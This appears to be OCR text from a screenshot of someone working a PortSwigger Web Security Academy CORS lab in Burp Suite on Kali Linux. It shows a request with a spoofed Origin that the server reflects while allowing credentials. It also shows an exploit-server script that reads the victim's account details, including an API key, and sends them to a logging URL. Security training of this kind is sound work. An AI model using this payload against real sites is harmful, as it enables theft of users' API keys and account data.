 kali-linux-2024.4-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4
12:51
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1 × 2 × +
Send Cancel Target: https://0a0300ab03968245800fe903005c0053.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
3 Cookie: session=
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Origin: 123.com
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://0a0300ab03968245800fe903005c0053.web-security-academy.net/my-account?id=wiene
r
15 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: 123.com
3 Access-Control-Allow-Credentials: true
4 Content-Type: application/json; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 149
7
8 {
9 "username":"wiener",
10 "email":"",
11 "apikey":
12 "sessions":[
13
14 ]
15 }
Search 0 highlights
Done 342 bytes
Event log (1) All issues Memory: 136.2MB
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 5
CORS vulnerability with × Exploit Server: CORS vuln × +
https://exploit-0afb0055036882b58079e84c01830073.exploit-server.net
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a0300ab03968245800fe903005c0053.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Store View exploit Deliver exploit to victim Access log
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".
Right Ctrl
2
10°C
Cloudy
Поиск
ENG
21:51
25.03.2025